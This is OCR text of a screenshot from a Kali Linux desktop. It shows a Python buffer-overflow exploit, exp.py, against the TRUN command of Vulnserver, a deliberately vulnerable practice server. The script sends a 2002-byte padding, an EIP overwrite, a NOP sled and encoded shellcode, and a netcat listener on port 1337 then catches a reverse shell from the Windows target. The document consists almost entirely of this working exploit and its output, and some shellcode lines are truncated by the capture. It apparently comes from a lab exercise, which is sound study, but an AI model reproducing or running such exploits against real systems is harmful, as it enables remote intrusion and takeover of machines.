 sck1ddie@kali: ~/Masaü...
sck1ddie@kali: ~
~/Masaüstü/exp.py - Su...
04:58 ÖÖ
~/Masaüstü/exp.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
exp.py
1 import sys,socket
2 host = "192.168.1.102"
3 port = 9999
4 buf = "\x41" * 2002
5 eip = "\xaf\x11\x50\x62"
6 nop = "\x90" * 16
7 shellcode = ( "\xbf\x64\xf4\x1b\xe2\xda\xd2\xd9\x74\x24\xf4\x5a\x31\xc9\xb1"
8 "\x52\x83\xc2\x04\x31\x7a\x0e\x03\x1e\xfa\xf9\x17\x22\xea\x7c"
9 "\xd7\xda\xeb\xe0\x51\x3f\xda\x20\x05\x34\x4d\x91\x4d\x18\x62"
10 "\x5a\x03\x88\xf1\x2e\x8c\xbf\xb2\x85\xea\x8e\x43\xb5\xcf\x91"
11 "\xc7\xc4\x03\x71\xf9\x06\x56\x70\x3e\x7a\x9b\x20\x97\xf0\x0e"
12 "\xd4\x9c\x4d\x93\x5f\xee\x40\x93\xbc\xa7\x63\xb2\x13\xb3\x3d"
13 "\x14\x92\x10\x36\x1d\x8c\x75\x73\xd7\x27\x4d\x0f\xe6\xe1\x9f"
14 "\xf0\x45\xcc\x2f\x03\x97\x09\x97\xfc\xe2\x63\xeb\x81\xf4\xb0"
15 "\x91\x5d\x70\x22\x31\x15\x22\x8e\xc3\xfa\xb5\x45\xcf\xb7\xb2"
16 "\x01\xcc\x46\x16\x3a\xe8\xc3\x99\xec\x78\x97\xbd\x28\x20\x43"
17 "\xdf\x69\x8c\x22\xe0\x69\x6f\x9a\x44\xe2\x82\xcf\xf4\xa9\xca"
18 "\x3c\x35\x51\x0b\x2b\x4e\x22\x39\xf4\xe4\xac\x71\x7d\x23\x2b"
19 "\x75\x54\x93\xa3\x88\x57\xe4\xea\x4e\x03\xb4\x84\x67\x2c\x5f"
20 "\x54\x87\xf9\xf0\x04\x27\x52\xb1\xf4\x87\x02\x59\x1e\x08\x7c"
21 "\x79\x21\xc2\x15\x10\xd8\x85\xd9\x4d\xe3\x3d\xb2\x8f\xe3\xb8"
22 "\x7b\x19\x05\xa8\x6b\x4f\x9e\x45\x15\xca\x54\xf7\xda\xc0\x11"
23 "\x37\x50\xe7\xe6\xf6\x91\x82\xf4\x6f\x52\xd9\xa6\x26\x6d\xf7"
24 "\xce\xa5\xfc\x9c\x0e\xa3\x1c\x0b\x59\xe4\xd3\x42\x0f\x18\x4d"
25 "\xfd\x2d\xe1\x0b\xc6\xf5\x3e\xe8\xc9\xf4\xb3\x54\xee\xe6\x0d"
26 "\x54\xaa\x52\xc2\x03\x64\x0c\xa4\xfd\xc6\xe6\x7e\x51\x81\x6e"
27 "\x06\x99\x12\xe8\x07\xf4\xe4\x14\xb9\xa1\xb
28 "\x54\x6a\xd6\xba\x8f\x2e\xe6\xf0\x8d\x07\x6
29 "\x5e\xb3\x59\x0b\xdd\x31\x22\xe8\xfd\x30\x2
30 "\xa5\x2f\xcd\xca\xc6\x65" )
31 buf = buf+eip+nop+shellcode
32 while True:
33 s = socket.socket(socket.AF_INET,socket.
34 s.connect((host,port))
35 print(s.recv(1024))
36 print(str(len(buf))+" byte gonderildi.")
37 s.send("TRUN /.:/ " + buf)
38 print(s.recv(1024))
39 s.close()
Line 26, Column 63
sck1ddie@kali: ~/Masaüstü
Dosya Eylemler Düzen Görünüm Yardım
┌──(sck1ddie㉿kali)-[~/Masaüstü]
└─$ python exp.py
Welcome to Vulnerable Server! Enter HELP for help.
2373 byte gonderildi.
sck1ddie@kali: ~
Dosya Eylemler Düzen Görünüm Yardım
┌──(sck1ddie㉿kali)-[~]
└─$ nc -lvp 1337
listening on [any] 1337 ...
192.168.1.102: inverse host lookup failed: Unknown host
connect to [192.168.1.104] from (UNKNOWN) [192.168.1.102] 50337
Microsoft Windows [S�r�m 6.1.7601]
Telif Hakk� (c) 2009 Microsoft Corporation. T�m haklar� sakl�d�r.
C:\Users\Lnovo\Desktop\vulnserver-master>